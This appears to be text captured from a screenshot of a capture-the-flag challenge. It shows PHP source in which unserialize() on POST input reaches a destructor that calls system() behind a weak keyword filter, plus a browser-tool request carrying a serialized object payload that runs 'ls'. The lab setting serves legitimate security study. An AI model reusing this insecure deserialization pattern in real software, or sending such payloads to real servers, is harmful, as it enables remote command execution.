 <?php
highlight_file(__FILE__);
// Maybe you need learn some knowledge about deserialize?
class evil {
private $cmd;
public function __destruct()
{
if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
@system($this->cmd);
}
}
}
@unserialize($_POST['unser']);
?> index.php
Elements Console Sources Network Performance Memory Application Security Lightho
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://577a6ddb-32b4-4381-9166-2b72a99f11ec.node4.buuoj.cn:81/
enctype
Use POST method
application/x-www-form-urlencoded
Body
unser=O:4:"evil":1:{S:9:"\00evil\00cmd";S:2:"ls";}